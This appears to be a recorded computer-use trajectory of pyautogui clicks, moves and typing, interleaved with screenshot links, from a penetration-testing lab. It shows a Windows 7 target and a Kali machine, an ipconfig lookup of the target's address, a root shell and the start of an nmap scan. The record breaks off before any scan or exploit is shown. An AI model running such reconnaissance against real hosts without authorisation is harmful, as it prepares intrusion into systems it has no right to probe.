
# Launch consoles for target.example.com and kali.example.com, then switch to the Windows 7 target tab
pyautogui.click(93, 440)

pyautogui.moveTo(142, 493)

pyautogui.moveTo(131, 543)

pyautogui.click(92, 440)

pyautogui.click(101, 10)

pyautogui.click(122, 440)

pyautogui.click(219, 10)

# Dismiss the Windows Activation notice and open the Start menu on the target
pyautogui.click(611, 451)

pyautogui.moveTo(283, 154)

pyautogui.click(11, 616)

# Run ipconfig in a Command Prompt to reveal the target's IPv4 address 10.1.45.110
pyautogui.click(48, 390)

pyautogui.write('ip')

pyautogui.write('confir')

pyautogui.moveTo(209, 167)

pyautogui.moveTo(261, 167)

# Switch to Kali, get a root shell with sudo su, and begin an nmap command toward the target
pyautogui.click(337, 10)

pyautogui.click(58, 44)

pyautogui.moveTo(445, 287)
